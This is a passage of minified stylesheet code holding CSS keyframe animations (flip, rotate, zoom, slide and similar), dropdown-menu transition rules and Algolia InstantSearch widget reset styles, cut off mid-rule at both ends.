translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes transition_flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,45deg);transform:perspective(400px) rotate3d(1,0,0,45deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes transition_flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,45deg);transform:perspective(400px) rotate3d(1,0,0,45deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.transition_flipX .mm_menus_li:hover .mm_columns_ul{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:transition_flipInX;animation-name:transition_flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes transition_zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes transition_zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.transition_zoom .mm_menus_li:hover .mm_columns_ul{-webkit-animation-name:transition_zoomIn;animation-name:transition_zoomIn;transform-origin:50% 0 0;-webkit-transform-origin:50% 0 0;-moz-transform-origin:50% 0 0;-ms-transform-origin:50% 0 0;-o-transform-origin:50% 0 0}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes transition_slideInDown{from{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes transition_slideInDown{from{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.transition_slideInDown .mm_menus_li:hover .mm_columns_ul{-webkit-animation-name:transition_slideInDown;animation-name:transition_slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.ais-Breadcrumb-list,.ais-CurrentRefinements-list,.ais-HierarchicalMenu-list,.ais-Hits-list,.ais-InfiniteHits-list,.ais-InfiniteResults-list,.ais-Menu-list,.ais-NumericMenu-list,.ais-Pagination-list,.ais-RatingMenu-list,.ais-RefinementList-list,.ais-Results-list,.ais-ToggleRefinement-list{margin:0;padding:0;list-style:none}.ais-ClearRefinements-button,.ais-CurrentRefinements-delete,.ais-CurrentRefinements-reset,.ais-GeoSearch-redo,.ais-GeoSearch-reset,.ais-HierarchicalMenu-showMore,.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadPrevious,.ais-InfiniteResults-loadMore,.ais-Menu-showMore,.ais-RangeInput-submit,.ais-RefinementList-showMore,.ais-SearchBox-reset,.ais-SearchBox-submit,.ais-VoiceSearch-button{padding:0;overflow:visible;font:inherit;line-height:normal;color:inherit;background:none;border:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ais-ClearRefinements-button::-moz-focus-inner,.ais-CurrentRefinements-delete::-moz-focus-inner,.ais-CurrentRefinements-reset::-moz-focus-inner,.ais-GeoSearch-redo::-moz-focus-inner,.ais-GeoSearch-reset::-moz-focus-inner,.ais-HierarchicalMenu-showMore::-moz-focus-inner,.ais-InfiniteHits-loadMore::-moz-focus-inner,.ais-InfiniteHits-loadPrevious::-moz-focus-inner,.ais-InfiniteResults-loadMore::-moz-focus-inner,.ais-Menu-showMore::-moz-focus-inner,.ais-RangeInput-submit::-moz-focus-inner,.ais-RefinementList-showMore::-moz-focus-inner,.ais-SearchBox-reset::-moz-f